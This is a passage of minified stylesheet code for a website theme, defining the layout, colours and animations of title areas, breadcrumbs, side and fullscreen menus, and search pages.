13%}.eltdf-title.eltdf-standard-type .eltdf-title-text{position:relative;display:inline-block;vertical-align:middle;margin:0;line-height:1.1em;font-weight:300}.eltdf-title.eltdf-standard-type .eltdf-title-text span{display:block}.eltdf-title.eltdf-standard-type .eltdf-subtitle{display:block;margin:16px 0 0;font-size:22px;line-height:32px;font-weight:300;font-family:"Open Sans",sans-serif}.eltdf-title.eltdf-standard-type .eltdf-subtitle span{display:block}.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder{display:table;width:100%}.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder .eltdf-breadcrumbs-holder,.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder .eltdf-title-text{display:table-row;width:100%;text-align:center}.eltdf-title.eltdf-breadcrumbs-type .eltdf-title-text{display:table-cell;vertical-align:middle;width:99%;font-size:30px;font-weight:300;line-height:1.5em;text-align:left;color:#414042}.eltdf-title.eltdf-breadcrumbs-type .eltdf-title-text span{display:block}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs-holder{display:table-cell;vertical-align:middle;width:1%;white-space:nowrap}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs{position:relative;display:inline-block;vertical-align:middle}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a,.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs span{position:relative;display:inline-block;vertical-align:middle;font-family:"Titillium Web",serif;font-size:13px;font-weight:400;color:#808285;line-height:1em;letter-spacing:.5px;text-transform:uppercase}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a{color:#2d2d2d}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a:hover{color:#dfb947}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs .eltdf-delimiter{position:relative;display:inline-block;vertical-align:middle;margin:0 3px}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs .eltdf-delimiter:after{content:'/'}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener.opened,.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener.opened,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-side-menu-button-opener{color:#333!important}.eltdf-side-menu-button-opener{position:relative;display:inline-block;vertical-align:middle;line-height:1}.eltdf-side-menu-button-opener .eltdf-side-menu-title{position:relative;display:inline-block;vertical-align:middle;margin:0 8px 0 0;color:currentColor}.eltdf-side-menu-button-opener .eltdf-side-menu-icon{position:relative;display:inline-block;vertical-align:middle;width:21px;height:21px;font-size:21px;margin-left:-8px}.eltdf-side-menu-button-opener.opened,.eltdf-side-menu-button-opener:hover{color:#dfb947}.eltdf-side-menu{position:fixed;top:0;right:-405px;width:405px;height:100%;min-height:100%;padding:18px 45px 35px;background-color:#fff;text-align:left;overflow:hidden;visibility:hidden;z-index:9999;-webkit-backface-visibility:hidden;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);-moz-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-moz-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.eltdf-side-menu .eltdf-side-menu-title{display:block;margin:0 0 12px}.eltdf-side-menu .eltdf-close-side-menu-holder{position:absolute;top:10px;right:35px;display:table;height:40px;z-index:1000}.eltdf-side-menu .eltdf-close-side-menu-holder-inner{display:table-cell;vertical-align:middle}.eltdf-side-menu a.eltdf-close-side-menu{display:block;padding:0 10px;z-index:1000}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines{position:relative;display:inline-block;vertical-align:middle;width:17px;height:11px;left:40%;-webkit-transition:-webkit-transform .6s cubic-bezier(.77,0,.175,1),left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;-moz-transition:-moz-transform .6s cubic-bezier(.77,0,.175,1),left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;transition:transform .3s cubic-bezier(.77,0,.175,1),left 0s .3s,background-color 0s .3s}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line{position:absolute;left:0;height:2px;width:100%;background-color:#808285;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-1{display:none}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-2{top:50%}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-3{top:50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.eltdf-side-menu a.eltdf-close-side-menu:hover .eltdf-side-menu-lines .eltdf-side-menu-line{background-color:#dfb947}.eltdf-side-menu a.eltdf-close-side-menu:hover span:before{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}.admin-bar .eltdf-side-menu{top:32px}.eltdf-side-menu-slide-from-right .eltdf-wrapper .eltdf-cover{z-index:-1;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-wrapper .eltdf-cover{z-index:3000}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-side-menu{right:0;visibility:visible}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-side-menu .eltdf-close-side-menu-holder a.eltdf-close-side-menu .eltdf-side-menu-lines{left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:-webkit-transform .6s cubic-bezier(.77,0,.175,1) .2s,left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;transition:transform .6s cubic-bezier(.77,0,.175,1) .2s,left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener:hover,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener:hover{color:rgba(51,51,51,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-fullscreen-menu-opener{position:relative;display:inline-block;vertical-align:middle;line-height:1}.eltdf-fullscreen-menu-opener .eltdf-fm-lines{position:relative;display:inline-block;vertical-align:middle;width:18px;height:16px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;-webkit-transition:-webkit-transform .3s ease,top .2s ease-out,background-color .2s ease-out;-moz-transition:-moz-transform .3s ease,top .2s ease-out,background-color .2s ease-out;transition:transform .3s ease,top .2s ease-out,background-color .2s ease-out}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line:before{position:absolute;top:-1px;left:0;display:block;width:100%;height:1px;background-color:inherit;opacity:.5;content:''}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-1{top:0;outline:transparent solid 1px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-2{top:calc(50% - 1px);outline:transparent solid 1px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-3{top:calc(100% - 2px);outline:transparent solid 1px}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-1{display:none}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-2{top:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-3{top:50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.eltdf-fullscreen-menu-opened{position:fixed;top:0;left:0;height:100%;width:100%;overflow-y:hidden}.eltdf-fullscreen-menu-opened .eltdf-page-header,.eltdf-fullscreen-menu-opened .eltdf-top-bar{visibility:hidden}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper{visibility:visible;color:#fff}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-dark-logo,.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-normal-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-light-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-holder-outer{visibility:visible!important;opacity:1!important}.eltdf-fullscreen-menu-opened.admin-bar{top:32px;height:calc(100% - 32px)}.eltdf-fullscreen-menu-holder-outer{position:fixed;top:0;left:0;width:100%;height:100%;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:105}.eltdf-fullscreen-menu-holder{position:relative;width:100%;height:100%;background-color:rgba(45,45,45,.95);display:table;background-repeat:repeat;background-position:0 0}.eltdf-fullscreen-menu-holder-inner{display:table-cell;vertical-align:middle;padding:100px 0}.touch .eltdf-fullscreen-menu-holder-outer{display:none}.touch .eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-holder-outer{display:block}nav.eltdf-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}nav.eltdf-fullscreen-menu ul{position:relative;list-style:none;padding:0;margin:0}nav.eltdf-fullscreen-menu ul li{margin:0;padding:0;text-align:center}nav.eltdf-fullscreen-menu ul li a{position:relative;display:inline-block;vertical-align:middle;margin:3px 0}nav.eltdf-fullscreen-menu ul li a span{position:relative;display:inline-block;vertical-align:top}nav.eltdf-fullscreen-menu ul li ul{padding:0}nav.eltdf-fullscreen-menu ul li ul.sub_menu{display:none}nav.eltdf-fullscreen-menu ul li ul li{padding:8px 0}nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor>a,nav.eltdf-fullscreen-menu ul li ul li.current-menu-item>a{color:#fff}nav.eltdf-fullscreen-menu ul li ul li a{font-size:13px;position:relative;line-height:24px;font-weight:600;color:#fff;letter-spacing:.5px;font-family:"Titillium Web",serif;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;margin:0}nav.eltdf-fullscreen-menu ul li ul li a:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}nav.eltdf-fullscreen-menu ul li ul li a:hover:after{width:100%}nav.eltdf-fullscreen-menu>ul{display:block}nav.eltdf-fullscreen-menu>ul>li>a{font-size:30px;font-weight:300;line-height:53px;color:#fff;font-family:"Titillium Web",serif;text-transform:capitalize;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}nav.eltdf-fullscreen-menu>ul>li>a:hover{color:#dfb947}.eltdf-fullscreen-below-menu-widget-holder{text-align:center;margin-top:20px}.eltdf-fullscreen-above-menu-widget-holder{text-align:center}@-webkit-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-moz-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-moz-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer,.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer{position:fixed;width:100%;height:100%;top:0;left:0;visibility:hidden;overflow:hidden!important;z-index:105;opacity:0}.eltdf-fullscreen-fade-out .eltdf-fullscreen-menu-holder-outer{-webkit-animation:fade_out .25s linear both;-moz-animation:fade_out .25s linear both;animation:fade_out .25s linear both}.eltdf-fullscreen-menu-opened.eltdf-fullscreen-fade-in .eltdf-fullscreen-menu-holder-outer{-webkit-animation:fade_in .25s linear both;-moz-animation:fade_in .25s linear both;animation:fade_in .25s linear both}@-webkit-keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_text_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_text_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_nav_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_nav_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;-moz-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both}.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer nav{-webkit-transition:all .75s ease-out;-moz-transition:all .75s ease-out;transition:all .75s ease-out;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);transform:translateX(50px)}@-webkit-keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes push_text_top{0%{opacity:0;-moz-transform:translateY(60px)}100%{opacity:1;-moz-transform:translateY(0)}}@keyframes push_text_top{0%{opacity:0;transform:translateY(60px)}100%{opacity:1;transform:translateY(0)}}.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_top .4s ease-out both .5s;-moz-animation:push_text_top .4s ease-out both .5s;animation:push_text_top .4s ease-out both .5s}.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer nav{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition:all .75s ease-out;-moz-transition:all .75s ease-out;transition:all .75s ease-out}.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer nav{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .25s linear .1s;-moz-transition:all .25s linear .1s;transition:all .25s linear .1s}.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer nav{opacity:0;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .25s linear .1s;-moz-transition:all .25s linear .1s;transition:all .25s linear .1s}.search .eltdf-content .eltdf-content-inner>.eltdf-container>.eltdf-container-inner{padding:66px 0 0}.eltdf-search-page-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-search-page-holder .eltdf-search-page-form{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 60px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-search-title{margin:0 0 34px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-search-label{display:block;font-size:12px;font-weight:300}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 17px;clear:both;border-width:2px;border-style:solid;border-color:#ebebeb;border-radius:5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-column-left{display:table-cell;vertical-align:top}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field,.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit{position:relative;display:inline-block;vertical-align:top;float:left;height:52px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic;line-height:50px;color:#2d2d2d;background-color:transparent;border:0;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field{width:calc(100% - 50px);padding:0 0 0 31px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field::-webkit-input-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:-moz-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field::-moz-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:-ms-input-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit{width:50px;padding:0 23px 0 9px;font-size:18px;cursor:pointer;color:#2d2d2d;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover{color:#dfb947}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit span{display:block;line-height:inherit}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit span:before{display:block;line-height:inherit}.eltdf-search-page-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 31px}.eltdf-search-page-holder article.sticky .eltdf-post-title-area h3 a{color:#dfb947}.eltdf-search-page-holder article.page .eltdf-post-title-area .eltdf-post-info>div.eltdf-post-info-category{display:none}.eltdf-search-page-holder article .eltdf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-search-page-holder article .eltdf-post-image{display:block;float:left;width:130px;margin:8px 0 0}.eltdf-search-page-holder article .eltdf-post-image a,.eltdf-search-page-holder article .eltdf-post-image img{display:block}.eltdf-search-page-holder article .eltdf-post-title-area{height:130px;padding:0 0 0 159px}.eltdf-search-page-holder article .eltdf-post-title-area.eltdf-no-thumbnail{padding:0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner{width:100%;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:0 0 9px;clear:both}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 17px 6px 0;color:inherit;font-size:inherit;line-height:20px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:after{position:absolute;top:0;right:5px;content:'/'}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:last-child{padding:0 0 6px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:last-child:after{display:none}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div a:hover{color:#373737}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner>h3{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 14px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-excerpt{margin:0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-excerpt:after{content:'...'}.eltdf-search-opener{position:relative;display:inline-block;vertical-align:middle;font-size:18px;margin:0 10px}.eltdf-search-opener .eltdf-search-opener-wrapper>*{position:relative;display:inline-block;vertical-align:middle}.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-font-awesome,.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-font-elegant,.eltdf-search-opener .eltdf-search-opener-wrapper .eltdf-icon-ion-icon{line-height:inherit}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener,.eltdf-light-header .eltdf-top-bar .eltdf-search-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-search-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-search-opener{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener:hover,.eltdf-dark-header .eltdf-top-bar .eltdf-search-opener:hover{color:rgba(51,51,51,.8)!important}.eltdf-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;z-index:105;opacity:0}.eltdf-fullscreen-search-holder .eltdf-form-holder-inner{position:relative;width:50%;margin:auto}.eltdf-fullscreen-search-holder .eltdf-form-holder-inner .eltdf-line{position:absolute;left:0;bottom:0;width:0;border-bottom:1px solid #ebebeb;-webkit-transition:all .3s .2s;-moz-transition:all .3s .2s;transition:all .3s .2s}.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-form-holder-inner .eltdf-line{width:100%;-webkit-transition:width .5s ease .6s;-moz-transition:width .5s ease .6s;transition:width .5s ease .6s}.eltdf-fullscreen-search-holder .eltdf-field-holder{display:block;position:relative}.eltdf-fullscreen-search-holder .eltdf-search-field{position:relative;height:100%;width:100%;border:0;background:0 0;outline:0;font-family:inherit;color:#373737;font-size:22px;line-height:2em;font-weight:600;letter-spacing:1px}.eltdf-fullscreen-search-holder .eltdf-search-submit{position:absolute;right:0;bottom:-20px;width:auto;font-size:18px;line-height:1em;color:#2d2d2d;background-color:transparent;border:none;outline:0;opacity:0;cursor:pointer;-webkit-transition:all .3s .2s;-moz-transition:all .3s .2s;transition:all .3s .2s}.eltdf-fullscreen-search-holder .eltdf-search-submit:hover{color:#373737}.eltdf-fullscreen-search-opened .eltdf-fullscreen-search-holder .eltdf-search-submit{opacity:1;bottom:8px;-webkit-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;-moz-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container{position:absolute;left:0;top:0;width:100%}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container a{position:absolute;top:20px;right:40px;color:#2d2d2d;font-size:40px;opacity:0;visibility:hidden}.eltdf-fullscreen-search-holder .eltdf-fullscreen-search-close-container a:hover{color:#373737}.eltdf-fullscreen-search-table{display:table;width:100%;height:100%}.eltdf-fullscreen-search-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.eltdf-search-fade .eltdf-fullscreen-search-holder{visibility:hidden;opacity:0;z-index:112;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-fullscreen-search-table{background-color:rgba(255,255,255,.96)}.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder{-webkit-animation:search_fade_out .2s ease-out both;-moz-animation:search_fade_out .2s ease-out both;animation:search_fade_out .2s ease-out both}.eltdf-search-fade-in.eltdf-search-fade .eltdf-fullscreen-search-holder.eltdf-animate{-webkit-animation:search_fade_in .3s ease both;-moz-animation:search_fade_in .3s ease both;animation:search_fade_in .3s ease both}.eltdf-search-fade .eltdf-fullscreen-search-holder.eltdf-animate .eltdf-fullscreen-search-close{opacity:1;visibility:visible}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.eltdf-search-fade.eltdf-fullscreen-search-opened 